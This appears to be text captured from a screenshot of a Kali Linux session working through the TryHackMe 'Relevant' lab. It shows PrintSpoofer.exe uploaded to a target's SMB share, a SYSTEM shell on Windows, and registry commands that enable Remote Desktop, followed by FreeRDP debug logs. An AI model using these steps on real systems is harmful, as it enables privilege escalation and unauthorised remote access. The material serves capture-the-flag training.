 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:44 1
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer
kali@kali: ~/Desktop/TryHackMe/Relevant 158x18
Ok.
Print Spoofer
C:\Users\Bob\Desktop>
C:\Users\Bob\Desktop>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Users\Bob\Desktop>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fAllowToGetHelp /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fAllowToGetHelp /t REG_DWORD /d 1 /f
The operation completed successfully.
C:\Users\Bob\Desktop>whoami
whoami
nt authority\system
C:\Users\Bob\Desktop>
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer 85x17
NT_STATUS_OBJECT_PATH_NOT_FOUND opening remote file \printspoofer\PrintSpoofer.exe
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cd printspoofer
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant/printspoofer]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (12.3 kb/s) (average 12.3 kb/s)
smb: \>
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer 85x19
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - 0000 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 ................
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - [length=16]
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - MsvAvTargetName AvId:
9 AvLen: 3936099824
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - 0000 54 00 45 00 52 00 4d
00 53 00 52 00 56 00 2f 00 T.E.R.M.S.R.V./.
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - 0016 31 00 30 00 2e 00 31
00 30 00 2e 00 31 00 33 00 1.0...1.0...1.3.
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - 0032 30 00 2e 00 31 00 31
00 33 00 0...1.1.3.
[08:42:55:241] [10115:10125] [INFO][com.winpr.sspi.NTLM] - [length=42]
[08:43:03:745] [10115:10125] [ERROR][com.freerdp.core.connection] - Timeout waiting f
or activation
libfreerdp returned code is 00000000
(org.remmina.Remmina:10115): Gtk-WARNING **: 08:43:21.198: gtk_me
not attached